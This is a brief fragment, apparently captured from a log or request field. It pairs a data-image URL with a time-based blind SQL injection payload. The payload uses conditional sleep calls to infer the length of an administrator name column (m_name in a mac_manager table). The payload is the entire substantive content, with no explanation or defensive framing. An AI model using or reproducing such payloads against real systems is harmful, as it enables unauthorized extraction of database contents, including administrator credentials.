 ||if((select ascii(length((select(m_name) from(mac_manager))))=53),(`sleep`(3)),0)